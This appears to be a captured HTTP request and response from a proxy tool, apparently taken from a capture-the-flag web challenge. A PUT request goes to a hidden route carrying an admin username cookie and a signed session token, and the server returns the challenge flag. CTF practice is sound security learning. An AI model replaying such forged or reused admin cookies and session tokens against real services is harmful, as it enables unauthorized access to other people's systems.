 Request
Pretty Raw Hex
\n
1 PUT /super-secret-route-nobody-will-guess HTTP/1.1
2 Host: 103.97.125.56:31887
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: username=admin; PHPSESSID=oufrickc8ignbbolf8g90dhe0f; session=
eyJ1c2VybmFtZSI6ImNvb2tpZWhhbmhvYW5cXG4ifQ.ZyrmxA.GVbBNBqOui6Xgsr04nDpaN5HKlA
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Wed, 06 Nov 2024 04:23:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 61
6 Connection: close
7
8 CHH{y0u_h4v3_b33n_my_fr13nd_fe4f1503b3ab35a7cc54a567147c7027}